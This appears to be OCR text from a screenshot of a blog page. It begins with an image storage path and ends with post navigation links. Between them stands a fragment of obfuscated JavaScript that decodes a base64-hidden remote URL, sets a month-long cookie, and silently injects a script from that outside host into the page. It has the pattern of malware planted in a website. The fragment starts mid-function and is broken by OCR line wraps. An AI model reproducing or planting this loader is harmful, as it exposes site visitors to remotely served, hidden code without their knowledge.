
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→